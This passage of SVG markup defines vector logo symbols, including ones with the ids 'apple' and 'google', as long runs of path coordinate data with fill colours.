    <path d="M32.2958 6.80194V0.11849H36.6919V0.873847H33.229V2.85482H36.5454V3.62128H33.229V6.03917H36.7845V6.80564H32.2958V6.80194ZM40.1587 3.2362L37.9953 0.11849H39.0095L40.741 2.60303L42.4724 0.11849H43.4866L41.2538 3.32507L43.6331 6.80194H42.6189L40.6715 3.95823L38.6894 6.80194H37.6753L40.1587 3.2362ZM46.9919 0.86274H45.808V3.3695H46.9919C47.4315 3.3695 47.7747 3.26212 48.0176 3.05106C48.2529 2.8326 48.3724 2.51786 48.3724 2.11056C48.3724 1.71807 48.2529 1.41075 48.0176 1.19228C47.7747 0.973822 47.4315 0.86274 46.9919 0.86274ZM44.8748 6.80194V0.11849H46.9919C47.7747 0.11849 48.3647 0.285114 48.7696 0.622064C49.1629 0.966419 49.3635 1.45888 49.3635 2.11056C49.3635 2.77335 49.1668 3.27322 48.7696 3.61017C48.3686 3.94712 47.7747 4.11375 46.9919 4.11375H45.808V6.80564H44.8748V6.80194ZM50.6283 6.80194V0.11849H51.5731V6.03547H54.9666V6.80194H50.6283ZM58.441 0.733147C57.7585 0.733147 57.2109 0.977526 56.8021 1.46629C56.4088 1.95505 56.2083 2.62155 56.2083 3.46947C56.2083 4.30629 56.4049 4.97648 56.8021 5.47265C57.2109 5.96141 57.7585 6.2058 58.441 6.2058C59.1236 6.2058 59.6634 5.96141 60.0568 5.47265C60.4578 4.97648 60.6622 4.31 60.6622 3.46947C60.6622 2.62525 60.4617 1.95505 60.0568 1.46629C59.6634 0.973824 59.1236 0.733147 58.441 0.733147ZM58.441 0C59.4128 0 60.1917 0.314736 60.7779 0.9405C61.364 1.56626 61.6532 2.41049 61.6532 3.46577C61.6532 4.52475 61.3602 5.36528 60.7779 5.99104C60.1917 6.6168 59.4128 6.93153 58.441 6.93153C57.4615 6.93153 56.6749 6.6168 56.081 5.99104C55.4949 5.36528 55.2056 4.52105 55.2056 3.46577C55.2056 2.40678 55.4987 1.56626 56.081 0.9405C56.6749 0.311033 57.4615 0 58.441 0ZM66.4272 3.66201C66.6316 3.72866 66.8283 3.86937 67.0211 4.08783C67.2101 4.29889 67.4029 4.59511 67.6034 4.97279L68.5597 6.79823H67.5456L66.6586 5.08016C66.4234 4.63583 66.1997 4.33961 65.9876 4.19521C65.7678 4.0508 65.4709 3.97675 65.1007 3.97675H64.075V6.79823H63.1302V0.11849H65.2588C66.057 0.11849 66.6509 0.27771 67.0481 0.599848C67.4337 0.914581 67.6304 1.39594 67.6304 2.04392C67.6304 2.46603 67.5263 2.81779 67.3219 3.09549C67.1098 3.3695 66.8167 3.56204 66.4272 3.66201ZM65.255 0.86274H64.0711V3.2362H65.255C65.71 3.2362 66.0532 3.13252 66.2807 2.92887C66.5159 2.72522 66.6355 2.429 66.6355 2.04392C66.6355 1.65142 66.5159 1.35521 66.2807 1.15896C66.0532 0.962715 65.71 0.86274 65.255 0.86274ZM69.7667 6.80194V0.11849H74.1628V0.873847H70.7115V2.85482H74.0279V3.62128H70.7115V6.03917H74.2554V6.80564H69.7667V6.80194ZM78.8327 6.80194V0.11849H79.7775V6.80194H78.8327ZM80.6914 0.873847V0.11849H86.5799V0.873847H84.108V6.80194H83.1632V0.873847H80.6914ZM93.3475 0.733147C92.665 0.733147 92.1212 0.977526 91.7202 1.46629C91.3192 1.95505 91.1148 2.62155 91.1148 3.46947C91.1148 4.30629 91.3153 4.97648 91.7202 5.47265C92.1212 5.96141 92.665 6.2058 93.3475 6.2058C94.0301 6.2058 94.5738 5.96141 94.9748 5.47265C95.3682 4.97648 95.5687 4.31 95.5687 3.46947C95.5687 2.62525 95.372 1.95505 94.9748 1.46629C94.5738 0.973824 94.0301 0.733147 93.3475 0.733147ZM93.3475 0C94.327 0 95.1098 0.314736 95.696 0.9405C96.2821 1.56626 96.5713 2.41049 96.5713 3.46577C96.5713 4.52475 96.2783 5.36528 95.696 5.99104C95.1137 6.6168 94.327 6.93153 93.3475 6.93153C92.368 6.93153 91.5852 6.6168 90.9991 5.99104C90.4129 5.36528 90.1237 4.52105 90.1237 3.46577C90.1237 2.40678 90.4168 1.56626 90.9991 0.9405C91.5852 0.311033 92.368 0 93.3475 0ZM98.0405 6.80194V0.11849H99.3054L102.394 5.70963V0.11849H103.316V6.80194H102.039L98.9506 1.2108V6.80194H98.0405Z" fill="white"></path>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7.98623 0.140625H20.3801C26.2262 0.140625 28.3548 2.18454 28.3548 7.79789V19.6985C28.3548 25.3119 26.2146 27.3669 20.3801 27.3669H7.98623C2.1402 27.3669 0 25.3119 0 19.6985V7.79789C0 2.18454 2.1402 0.140625 7.98623 0.140625ZM11.7576 17.3028L12.1008 16.5697H13.7898L14.1215 17.3028H14.9081L13.2808 13.7482H12.6214L10.9941 17.3028H11.7576ZM13.5083 15.9254H12.3708L12.9376 14.6554L13.5083 15.9254ZM25.2004 13.7482H24.4484V17.3028H25.2004V13.7482ZM23.5615 16.6586H21.4984V15.781H22.8674V15.1256H21.4984V14.4036H23.4805V13.7482H20.758V17.3028H23.5615V16.6586ZM20.1526 13.7482H19.3659L18.5484 16.1994L17.7039 13.7482H17.0869L16.254 16.1994L15.4326 13.7482H14.6228L15.9223 17.3139H16.5393L17.3838 14.9738L18.2284 17.3139H18.8646L20.1526 13.7482ZM10.6085 13.7482H9.8565V15.7884C9.8565 16.366 9.55957 16.6845 9.01199 16.6845C8.4644 16.6845 8.16747 16.366 8.16747 15.7662V13.7519H7.41551V15.7847C7.41551 16.7882 7.9978 17.3695 9.00042 17.3695C10.0262 17.3695 10.6085 16.7808 10.6085 15.7625V13.7482ZM6.37047 13.7482H5.61851V15.1812H3.92178V13.7482H3.16981V17.3139H3.92178V15.8588H5.61851V17.3139H6.37047V13.7482ZM9.46702 4.69129C9.46702 7.18694 11.5725 9.21975 14.1832 9.21975C16.7823 9.21975 18.8993 7.18324 18.8993 4.69129H18.2399C18.2399 6.83518 16.4159 8.57547 14.1832 8.57547C11.9504 8.57547 10.1264 6.83518 10.1264 4.69129H9.46702Z" fill="#C8102E"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122 34" id="apple">
    <path d="M62.049 0.37117C62.4323 0.369737 62.8155 0.369736 63.1988 0.369736C63.1859 2.98239 63.183 5.59648 63.2003 8.20913C62.8155 8.2077 62.4323 8.2077 62.049 8.2077C62.0576 5.59505 62.0576 2.98382 62.049 0.37117Z" fill="white"></path>
    <path d="M81.7429 0.371181C82.1204 0.371181 82.4979 0.36975 82.8755 0.368317C82.9473 2.98097 82.8439 5.59649 82.9372 8.20771C82.5927 8.20771 82.251 8.20771 81.9094 8.20485C81.8878 7.95404 81.872 7.70324 81.8247 7.45817C81.2849 8.12745 80.3762 8.48431 79.5322 8.26217C78.668 8.08016 78.0895 7.26612 77.9172 6.44349C77.6689 5.34712 77.8828 4.06157 78.7311 3.2676C79.2278 2.78176 79.9772 2.63558 80.6433 2.77603C81.071 2.83765 81.384 3.16155 81.7443 3.36792C81.7457 2.36901 81.7457 1.3701 81.7429 0.371181ZM79.8049 3.77208C78.7498 4.4084 78.6881 6.01497 79.3958 6.93363C79.7446 7.40658 80.4093 7.52123 80.9418 7.32632C81.4787 7.06691 81.7673 6.45352 81.7457 5.87452C81.7371 5.28979 81.8333 4.64057 81.4658 4.13753C81.1241 3.5915 80.3461 3.48401 79.8049 3.77208Z" fill="white"></path>
    <path d="M109.519 8.20913C109.536 5.59648 109.533 2.98239 109.52 0.369736C109.902 0.369736 110.285 0.369737 110.67 0.37117C110.671 1.43314 110.637 2.49512 110.689 3.55566C111.175 2.99959 111.881 2.58111 112.649 2.75308C113.613 2.84624 114.085 3.86092 114.161 4.71795C114.218 5.88024 114.163 7.04684 114.188 8.21056C113.802 8.2077 113.417 8.2077 113.034 8.2077C113.033 7.08983 113.047 5.97053 113.028 4.85267C113.027 4.39262 112.777 3.89102 112.316 3.7477C111.917 3.65741 111.449 3.66314 111.121 3.93688C110.762 4.22208 110.65 4.70505 110.663 5.1436C110.667 6.16401 110.658 7.18585 110.67 8.2077C110.285 8.2077 109.9 8.2077 109.519 8.20913Z" fill="white"></path>
    <path d="M31.7855 0.894292C33.2741 0.654954 34.9034 0.534569 36.2858 1.25258C37.2462 1.74846 37.7716 2.809 37.8405 3.85521C37.961 5.17658 37.5849 6.6857 36.4394 7.47538C35.0871 8.4055 33.333 8.33384 31.7797 8.11886C31.7984 5.70972 31.7883 3.302 31.7855 0.894292ZM32.8808 1.7198C32.8521 3.56571 32.8549 5.41592 32.8793 7.26327C34.1225 7.57283 35.7963 7.24607 36.3648 5.93903C36.7653 4.91575 36.8069 3.67749 36.2758 2.69291C35.5853 1.57361 33.9947 1.48476 32.8808 1.7198Z" fill="white"></path>
    <path d="M105.334 1.85738C105.716 1.74559 106.101 1.6424 106.48 1.51628C106.475 1.9534 106.472 2.39051 106.485 2.82906C106.919 2.83479 107.355 2.83193 107.792 2.8305C107.792 3.10853 107.793 3.388 107.799 3.66746C107.361 3.72049 106.923 3.69326 106.487 3.65743C106.471 4.58612 106.471 5.51624 106.482 6.44636C106.474 6.78745 106.58 7.17728 106.92 7.32919C107.171 7.37505 107.431 7.34495 107.687 7.34209C107.7 7.62299 107.718 7.90389 107.737 8.18479C107.189 8.32524 106.571 8.42843 106.056 8.1332C105.554 7.8566 105.387 7.2432 105.363 6.71007C105.291 5.71402 105.311 4.71081 105.363 3.71333C105.087 3.70186 104.814 3.68896 104.542 3.66603C104.543 3.38799 104.545 3.11283 104.547 2.83623C104.819 2.83193 105.091 2.82763 105.366 2.81903C105.343 2.498 105.323 2.17697 105.334 1.85738Z" fill="white"></path>
    <path d="M56.2783 3.56284C56.8108 2.98384 57.5803 2.58255 58.3842 2.75883C59.3101 2.89642 59.7809 3.87383 59.8369 4.72083C59.8757 5.88169 59.834 7.04542 59.8584 8.20771C59.478 8.20771 59.0991 8.20771 58.7201 8.20771C58.7373 7.14287 58.7287 6.0766 58.7273 5.01033C58.7301 4.57751 58.588 4.09167 58.2018 3.84947C57.5142 3.42812 56.4232 3.84947 56.3831 4.70936C56.3429 5.87309 56.3773 7.03969 56.3673 8.20485C55.9854 8.20772 55.605 8.20771 55.2246 8.21201C55.17 6.41913 55.2476 4.62481 55.1657 2.83192C55.5002 2.83192 55.8361 2.83192 56.172 2.83049C56.1936 3.07556 56.2295 3.3192 56.2783 3.56284Z" fill="white"></path>
    <path d="M72.1062 3.14434C72.9489 2.74306 73.948 2.56821 74.8481 2.87777C75.4007 3.05835 75.7898 3.56712 75.9003 4.12606C76.1214 5.47753 75.9046 6.85337 76.0926 8.20914C75.7553 8.20771 75.4208 8.2077 75.0863 8.20627C75.0433 8.01279 74.9945 7.82218 74.9371 7.63444C74.2695 8.33526 73.1068 8.58463 72.2928 7.9913C71.5062 7.42806 71.509 6.14538 72.2196 5.51909C72.9331 4.88133 73.9422 4.78388 74.8581 4.78818C74.8581 4.374 74.7935 3.87812 74.3959 3.65311C73.7183 3.34785 72.9359 3.55853 72.2971 3.86952C72.2354 3.62589 72.1737 3.38368 72.1062 3.14434ZM73.2388 5.82435C72.7465 6.14395 72.6776 6.95655 73.1297 7.33777C73.5963 7.67027 74.2868 7.49829 74.6413 7.07694C75.0318 6.64986 74.8481 6.0207 74.8883 5.50046C74.327 5.47323 73.7212 5.50763 73.2388 5.82435Z" fill="white"></path>
    <path d="M97.1172 2.85054C97.7976 2.61264 98.6632 2.69147 99.1484 3.27476C99.5963 3.83513 99.7226 4.58897 99.7155 5.28979C99.7025 6.26434 99.7313 7.23889 99.6939 8.212C99.3121 8.20771 98.9302 8.20771 98.5513 8.20484C98.5484 7.08697 98.5584 5.96911 98.5484 4.85267C98.5699 4.3482 98.2383 3.79213 97.7115 3.71761C97.3454 3.67318 96.9277 3.68465 96.6392 3.94405C96.2889 4.23068 96.1784 4.70649 96.1884 5.1393C96.1941 6.16258 96.1784 7.18586 96.1985 8.20771C95.818 8.20771 95.4391 8.20771 95.0601 8.20771C95.0644 6.41482 95.0931 4.62193 95.0228 2.83191C95.3558 2.83191 95.6917 2.83192 96.0276 2.83048C96.0391 3.09992 96.052 3.37079 96.0707 3.64165C96.4009 3.35645 96.6894 2.99529 97.1172 2.85054Z" fill="white"></path>
    <path d="M116.726 3.50839C117.543 2.53097 119.263 2.42205 120.108 3.41667C120.641 4.06589 120.842 4.98884 120.647 5.79858C119.438 5.82438 118.229 5.79715 117.021 5.81148C117.069 6.41197 117.359 7.04973 117.959 7.27474C118.699 7.52697 119.518 7.41232 120.261 7.22171C120.315 7.47395 120.37 7.72618 120.433 7.97985C119.391 8.29945 118.173 8.427 117.168 7.92826C115.661 7.03827 115.641 4.73804 116.726 3.50839ZM117.048 4.98598C117.915 4.99601 118.785 5.00604 119.653 4.98025C119.632 4.57179 119.547 4.13611 119.247 3.83658C118.923 3.48976 118.383 3.47399 117.957 3.59725C117.391 3.81509 117.133 4.42704 117.048 4.98598Z" fill="white"></path>
    <path d="M41.0474 2.91505C42.1398 2.49227 43.4993 2.88353 44.1395 3.87957C45.0424 5.30844 44.5472 7.61152 42.8361 8.17476C41.8312 8.55598 40.5809 8.24928 39.932 7.37505C38.8798 5.98059 39.2946 3.53561 41.0474 2.91505ZM41.491 3.64453C40.7201 3.99996 40.4574 4.93295 40.5019 5.71688C40.5335 6.4134 40.8292 7.22314 41.547 7.47251C42.2575 7.73048 42.9897 7.18158 43.2122 6.51946C43.505 5.67246 43.4835 4.58469 42.8203 3.9111C42.4901 3.54278 41.9374 3.50838 41.491 3.64453Z" fill="white"></path>
    <path d="M45.865 2.83336C46.2397 2.83192 46.6158 2.83192 46.9904 2.82906C47.2503 3.98132 47.5259 5.13071 47.7728 6.28728C47.8144 6.51945 47.9034 6.73729 48.014 6.94653C48.5623 5.61942 48.8609 4.20059 49.293 2.83192C49.5959 2.83192 49.8988 2.83192 50.2031 2.83049C50.5878 4.17193 50.9036 5.5363 51.3085 6.86914L51.4735 6.95513C51.8123 5.57643 52.154 4.19773 52.5301 2.82906C52.8789 2.83192 53.2292 2.83192 53.5794 2.83192C53.0282 4.62337 52.4856 6.41769 51.9329 8.20771C51.5697 8.20771 51.208 8.20771 50.8462 8.20771C50.5003 6.96516 50.1859 5.71258 49.8198 4.47719C49.7782 4.43993 49.6949 4.36397 49.6533 4.32671C49.2901 5.62372 48.914 6.91643 48.5451 8.21201C48.1805 8.20771 47.8159 8.20771 47.4512 8.20628C46.933 6.41196 46.4047 4.62051 45.865 2.83336Z" fill="white"></path>
    <path d="M66.736 2.90645C67.6676 2.56679 68.7873 2.78033 69.4907 3.49118C70.3664 4.37974 70.4252 5.8387 69.9257 6.92934C69.4218 7.94545 68.2045 8.52588 67.0963 8.28367C66.2637 8.14179 65.5287 7.5327 65.2445 6.73872C65.0047 6.07087 64.9861 5.32849 65.1569 4.64344C65.3521 3.84804 65.9723 3.18878 66.736 2.90645ZM67.1752 3.64166C66.4445 3.96412 66.1388 4.82688 66.1704 5.57786C66.146 6.3317 66.4733 7.24177 67.2599 7.48397C67.9317 7.70611 68.6165 7.19734 68.8476 6.58394C69.1792 5.75844 69.1519 4.71223 68.5763 3.99995C68.2519 3.57574 67.6604 3.48545 67.1752 3.64166Z" fill="white"></path>
    <path d="M89.7028 2.90647C90.9345 2.4321 92.4891 3.02829 92.9844 4.27514C93.3849 5.36864 93.2729 6.76168 92.3944 7.60151C91.5603 8.44278 90.1377 8.57033 89.153 7.92254C87.4203 6.77028 87.6687 3.60442 89.7028 2.90647ZM90.142 3.64312C89.4099 3.96558 89.1056 4.83264 89.1386 5.58362C89.12 6.30163 89.4056 7.14576 90.1176 7.4453C90.7636 7.73623 91.5015 7.29338 91.7685 6.68859C92.146 5.87168 92.136 4.82691 91.6091 4.07593C91.2905 3.61016 90.6603 3.45251 90.142 3.64312Z" fill="white"></path>
    <path d="M77.3229 13.6179C78.9049 13.38 80.5787 13.5262 82.0386 14.2084C81.9036 14.8547 81.6295 15.4667 81.4644 16.1073C80.3562 15.5756 79.0915 15.3262 77.8684 15.4968C77.0372 15.5957 76.1788 16.1102 75.942 16.9557C75.8228 17.5347 75.8687 18.1969 76.2649 18.6684C76.9439 19.5096 78.0148 19.8393 78.9651 20.2678C80.049 20.7207 81.1299 21.3083 81.8721 22.2427C82.8367 23.511 82.8712 25.3283 82.162 26.7242C81.6625 27.693 80.7251 28.3752 79.7087 28.7277C78.1584 29.2494 76.4587 29.2308 74.8782 28.8567C74.3155 28.7349 73.7887 28.5013 73.2891 28.2218C73.3839 27.5425 73.6437 26.9019 73.8117 26.2398C74.9759 26.9707 76.3913 27.2702 77.7579 27.1785C78.6091 27.0982 79.5207 26.76 79.9743 25.9904C80.4366 25.1506 80.3246 24.0126 79.6542 23.3118C78.8517 22.4576 77.6631 22.1982 76.6296 21.7353C75.5228 21.2137 74.406 20.5014 73.8533 19.3663C73.2475 18.1725 73.3997 16.6834 74.1174 15.5727C74.8337 14.4893 76.0697 13.8529 77.3229 13.6179Z" fill="white"></path>
    <path d="M30.2983 28.8883C31.9793 23.845 33.5713 18.7716 35.2365 13.7211C36.2256 13.7268 37.2161 13.7254 38.2066 13.7225C39.8459 18.7873 41.5054 23.8478 43.1175 28.9212C42.2634 28.9083 41.4049 28.9671 40.5522 28.8854C40.1201 27.392 39.6349 25.913 39.1899 24.424C37.4974 24.4311 35.8035 24.3996 34.1125 24.4397C33.6991 25.9345 33.1995 27.4049 32.7631 28.8926C31.9434 28.9398 31.118 28.9485 30.2983 28.8883ZM36.171 17.3097C35.6284 19.0654 35.1317 20.8339 34.5733 22.5838C35.9571 22.6397 37.3438 22.611 38.7277 22.5981C38.0573 20.3652 37.3797 18.1309 36.6634 15.9124C36.395 16.3366 36.3203 16.8397 36.171 17.3097Z" fill="white"></path>
    <path d="M85.7062 15.9683C86.4785 15.7132 87.258 15.4753 88.0346 15.2302C88.1007 16.1417 88.0504 17.0589 88.0691 17.9733C88.9649 17.9847 89.8621 17.979 90.7578 17.9761C90.7478 18.5566 90.7463 19.137 90.7607 19.7174C89.8506 19.7891 88.9376 19.7346 88.0275 19.7547C88.1208 21.6694 88.0303 23.5884 88.0777 25.5045C88.0806 26.0907 88.2873 26.7485 88.8342 27.0466C89.374 27.3103 90.0042 27.1842 90.5741 27.0968C90.5841 27.6815 90.6057 28.2677 90.6516 28.851C89.4759 29.1749 88.115 29.3282 87.0126 28.7005C86.0292 28.0928 85.7766 26.8546 85.7335 25.7826C85.689 23.7733 85.7378 21.7626 85.7077 19.7518C85.1737 19.7518 84.6382 19.7633 84.1071 19.7217C84.0654 19.1399 84.0611 18.5551 84.1071 17.9747C84.6425 17.9819 85.178 17.9804 85.7134 17.9761C85.7163 17.3068 85.7249 16.6376 85.7062 15.9683Z" fill="white"></path>
    <path d="M48.2609 18.8504C49.537 17.6838 51.5396 17.4101 53.0971 18.1481C54.0043 18.5709 54.6934 19.3663 55.1269 20.2549C55.9136 21.9059 56.0126 23.8593 55.4485 25.592C55.0666 26.8159 54.2886 27.9596 53.1445 28.5844C51.4692 29.483 49.1164 29.3139 47.8618 27.7833L47.7412 27.6629C47.7311 29.559 47.7441 31.4565 47.7355 33.3525C46.9373 33.4242 46.1349 33.3798 45.3353 33.3912C45.318 29.4243 45.3324 25.4587 45.3281 21.4931C45.3425 20.3194 45.2807 19.147 45.2161 17.9762C45.9224 17.9805 46.6287 17.9819 47.3349 17.9747C47.3637 18.5609 47.3881 19.147 47.4641 19.7289C47.7498 19.4537 47.968 19.1184 48.2609 18.8504ZM49.6806 19.7146C48.3685 20.0657 47.7082 21.5075 47.7527 22.7744C47.8 23.8707 47.5646 25.0603 48.1575 26.0549C48.8724 27.4623 50.9567 27.7088 52.1123 26.7141C53.0856 25.9044 53.4187 24.5744 53.423 23.3591C53.3856 22.1538 53.0095 20.8382 51.9918 20.0972C51.3415 19.5899 50.4586 19.5541 49.6806 19.7146Z" fill="white"></path>
    <path d="M61.4776 18.4405C62.9591 17.4903 65.0492 17.4817 66.4675 18.5623C67.4422 19.2975 68.0121 20.4441 68.2992 21.6078C68.6308 23.1255 68.5404 24.7579 67.9145 26.191C67.4235 27.3619 66.4991 28.3938 65.286 28.8338C64.0515 29.2752 62.5988 29.2523 61.4575 28.5658C61.0671 28.3365 60.7771 27.9853 60.4641 27.6686C60.3737 29.5733 60.4555 31.4851 60.4225 33.3927C59.6272 33.3898 58.8334 33.3912 58.0381 33.3912C58.031 29.3268 58.0367 25.2623 58.0353 21.1979C58.0554 20.123 57.9405 19.0524 57.9104 17.979C58.6138 17.979 59.3157 17.9819 60.0206 17.9761C60.0737 18.558 60.1038 19.1413 60.134 19.726C60.5862 19.3004 60.9321 18.7615 61.4776 18.4405ZM62.3318 19.7232C61.0398 20.0929 60.4039 21.5246 60.4254 22.7758C60.4613 23.8722 60.2517 25.056 60.8417 26.0506C61.5451 27.445 63.6065 27.7202 64.7592 26.7328C65.7411 25.9202 66.0698 24.5787 66.0741 23.3562C66.0354 22.1223 65.642 20.7522 64.5654 20.0284C63.9237 19.567 63.0753 19.5641 62.3318 19.7232Z" fill="white"></path>
    <path d="M96.4482 17.8185C98.1177 17.4559 99.9681 17.926 101.221 19.0983C102.955 20.725 103.286 23.4279 102.555 25.6063C102.045 27.1527 100.765 28.4225 99.2001 28.8897C97.5507 29.4371 95.6372 29.1548 94.2462 28.1057C93.1178 27.2573 92.4317 25.9101 92.2637 24.5228C92.0728 23.0366 92.291 21.4559 93.0777 20.1603C93.8055 18.9478 95.0687 18.1051 96.4482 17.8185ZM97.1689 19.5283C96.0922 19.6873 95.2711 20.5859 94.9065 21.5676C94.5117 22.7027 94.4974 23.9553 94.8031 25.1133C95.0371 25.9488 95.5611 26.7285 96.3291 27.1584C97.1588 27.6228 98.2556 27.5296 99.0078 26.9492C99.9078 26.2813 100.343 25.1592 100.43 24.0728C100.528 22.803 100.373 21.4014 99.4987 20.4097C98.936 19.7432 98.0359 19.3778 97.1689 19.5283Z" fill="white"></path>
    <path d="M108.407 18.4219C109.074 17.8486 109.999 17.6351 110.859 17.7884C110.842 18.5308 110.845 19.2746 110.856 20.0184C110.053 19.8866 109.138 19.9568 108.509 20.5257C107.81 21.1592 107.504 22.1409 107.51 23.0653C107.515 25.0072 107.503 26.9506 107.516 28.8925C106.716 28.9413 105.913 28.9456 105.114 28.8911C105.093 25.2523 105.196 21.6121 105.038 17.9761C105.726 17.9804 106.415 17.9819 107.104 17.9761C107.18 18.6368 107.114 19.319 107.286 19.9654C107.641 19.4394 107.894 18.8231 108.407 18.4219Z" fill="white"></path>
    <path d="M114.605 18.4548C116.354 17.4072 118.861 17.4559 120.377 18.9034C121.673 20.2233 121.917 22.2083 121.761 23.9711C119.303 23.9711 116.844 23.9553 114.388 23.9797C114.394 25.023 114.804 26.1351 115.706 26.7299C116.637 27.3648 117.827 27.3734 118.91 27.2602C119.569 27.1971 120.216 27.0509 120.835 26.8116C120.948 27.3591 121.06 27.9065 121.181 28.4526C119.597 29.0416 117.85 29.3039 116.178 28.9943C114.843 28.7578 113.608 27.9509 112.932 26.7686C112.154 25.4529 112.003 23.855 112.222 22.3659C112.477 20.831 113.248 19.2961 114.605 18.4548ZM115.444 19.994C114.836 20.6089 114.465 21.4602 114.412 22.3201C116.113 22.3158 117.814 22.3258 119.515 22.3158C119.531 21.6135 119.386 20.8855 119.004 20.2878C118.244 19.1284 116.4 19.0281 115.444 19.994Z" fill="white"></path>
    <path d="M11.9023 6.65561C11.6224 3.36794 14.4417 0.227877 17.7018 3.8147e-06C17.9989 3.26618 15.3188 6.7287 11.9023 6.65561Z" fill="white"></path>
    <path d="M15.8385 7.21311C18.4899 6.52949 21.4011 7.74052 23.0261 9.88883C21.4973 10.8404 20.3058 12.384 19.9469 14.1654C19.6125 15.8307 19.9455 17.6265 20.8886 19.0453C21.5604 20.1316 22.6041 20.9557 23.7711 21.463C23.2012 23.084 22.4476 24.6461 21.4786 26.0678C20.6345 27.2688 19.6096 28.4683 18.1841 28.9742C17.0213 29.3626 15.8012 28.9327 14.7346 28.4612C13.7326 28.0327 12.6057 27.8893 11.5291 28.0671C10.0993 28.2605 8.87767 29.2781 7.39191 29.1864C6.01095 28.9843 4.97164 27.9309 4.10171 26.922C2.16377 24.5128 0.899081 21.5978 0.270326 18.5824C-0.193345 16.1704 -0.118698 13.5749 0.953631 11.3277C1.69723 9.74264 2.97914 8.37397 4.60702 7.68462C6.17747 6.98667 8.02354 6.95944 9.60978 7.6273C10.5615 7.95263 11.509 8.57032 12.5569 8.34244C13.6723 8.03002 14.7044 7.46678 15.8385 7.21311Z" fill="white"></path>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 135 35" id="google">
    <path d="M60.6988 0.0997642C61.4999 -0.123809 62.3597 0.0496036 63.0933 0.409327C64.2948 1.02845 65.0212 2.40286 64.9164 3.74C64.8719 4.74464 64.3594 5.72923 63.5383 6.31826C62.2793 7.25841 60.3701 7.18245 59.1873 6.14484C58.0374 5.18032 57.6857 3.44047 58.303 2.08469C58.7265 1.09295 59.6409 0.324771 60.6988 0.0997642ZM60.9702 0.77765C60.383 0.908068 59.8418 1.23913 59.4686 1.71207C58.58 2.80557 58.6461 4.56836 59.6854 5.54292C60.5869 6.44294 62.1746 6.47447 63.1378 5.65327C64.167 4.8421 64.4297 3.27422 63.7852 2.14919C63.2627 1.1603 62.0798 0.546911 60.9702 0.77765Z" fill="white"></path>
    <path d="M36.7516 0.190071C38.0479 0.121279 39.3484 0.162841 40.6461 0.165707C40.6519 0.412211 40.6533 0.658715 40.6591 0.905219C39.6226 0.90092 38.5847 0.900919 37.5469 0.903786C37.5325 1.6476 37.5383 2.39141 37.5426 3.13522C38.4857 3.16675 39.4317 3.09652 40.3734 3.18395C40.3705 3.42185 40.3605 3.65832 40.3418 3.8948C39.4102 3.88906 38.4785 3.88906 37.5469 3.8948C37.5296 4.61998 37.544 5.34372 37.5354 6.0689C38.5776 6.07893 39.6212 6.07463 40.6634 6.07177C40.6548 6.34407 40.649 6.61637 40.6418 6.88867C39.347 6.88437 38.0536 6.88724 36.7588 6.8858C36.7487 4.65437 36.7631 2.4215 36.7516 0.190071Z" fill="white"></path>
    <path d="M66.0361 0.191458C66.3691 0.172826 66.7194 0.102602 67.0467 0.198624C67.3553 0.562647 67.5606 1.00406 67.8262 1.40105C68.6344 2.72816 69.4914 4.02517 70.2637 5.37234C70.3125 5.38524 70.4101 5.4096 70.4603 5.4225C70.3383 3.68837 70.4 1.94995 70.3742 0.214388C70.6455 0.139864 70.9269 0.164227 71.2039 0.191458C71.1766 2.42432 71.2154 4.65862 71.1838 6.89149C70.8594 6.8313 70.3728 7.05057 70.1991 6.66505C69.2114 5.06851 68.2195 3.47483 67.2362 1.87686C67.1357 1.70488 67.0079 1.5501 66.8299 1.45551C66.8141 3.25269 66.8256 5.05131 66.8242 6.84993C66.5629 6.86713 66.3031 6.88289 66.0433 6.89722C66.0318 4.66149 66.049 2.42576 66.0361 0.191458Z" fill="white"></path>
    <path d="M29.6659 1.20622C30.8818 -0.277105 33.3925 -0.41039 34.7232 0.988377C34.5466 1.16466 34.3715 1.34093 34.1978 1.52008C33.6093 0.933917 32.7523 0.637252 31.9268 0.757638C30.9435 0.923884 30.0894 1.66626 29.775 2.61072C29.4176 3.61966 29.7032 4.82495 30.5071 5.54153C31.4086 6.40716 32.936 6.48169 33.9366 5.74218C34.4605 5.35236 34.7936 4.72606 34.7878 4.06824C33.9681 4.05248 33.1485 4.06394 32.3288 4.05964C32.3288 3.81314 32.3288 3.56664 32.3288 3.32013C33.4212 3.31583 34.5122 3.32013 35.6046 3.31727C35.6577 4.24022 35.4927 5.23197 34.8553 5.94139C34.0012 6.9016 32.5786 7.14524 31.367 6.86577C30.3291 6.62357 29.4348 5.8382 29.0687 4.83785C28.6237 3.63686 28.8161 2.1865 29.6659 1.20622Z" fill="white"></path>
    <path d="M41.4615 0.191465C42.9861 0.132705 44.5163 0.137005 46.0423 0.188599C46.0394 0.427937 46.0365 0.667275 46.038 0.90518C45.4092 0.90088 44.7805 0.899447 44.1531 0.90518C44.1373 2.88438 44.146 4.86357 44.1488 6.84277C43.8847 6.86427 43.6206 6.8829 43.3579 6.9001C43.3449 4.90084 43.3636 2.90301 43.3492 0.903746C42.7219 0.90088 42.0946 0.90088 41.4687 0.90518C41.4673 0.667275 41.4644 0.429369 41.4615 0.191465Z" fill="white"></path>
    <path d="M49.0913 0.185733C49.3569 0.161369 49.6253 0.159936 49.8909 0.190033C49.8837 2.41 49.8851 4.62854 49.8909 6.84707C49.6268 6.8657 49.3626 6.8829 49.0999 6.89866C49.0884 4.6615 49.1057 2.4229 49.0913 0.185733Z" fill="white"></path>
    <path d="M50.9201 0.178575C52.4274 0.132713 53.9405 0.155644 55.4492 0.169976C55.4549 0.415047 55.4535 0.66155 55.4521 0.908054C54.8319 0.899455 54.2103 0.899455 53.5902 0.906621C53.56 2.88725 53.6031 4.86931 53.5687 6.84994C53.3002 6.86858 53.0318 6.88147 52.7662 6.89007C52.7519 4.89511 52.759 2.90015 52.7619 0.903755C52.1245 0.899455 51.4872 0.905188 50.8498 0.899455C50.8685 0.660117 50.8283 0.406447 50.9201 0.178575Z" fill="white"></path>
    <path d="M0.0856934 10.0531C0.101484 9.60736 0.437394 9.17884 0.859436 9.04126C1.54705 9.61166 2.11695 10.3053 2.76149 10.9216C2.02507 11.5737 0.997246 10.87 0.196229 11.4017C0.166083 10.9517 0.121581 10.5031 0.0856934 10.0531Z" fill="#00A6C0"></path>
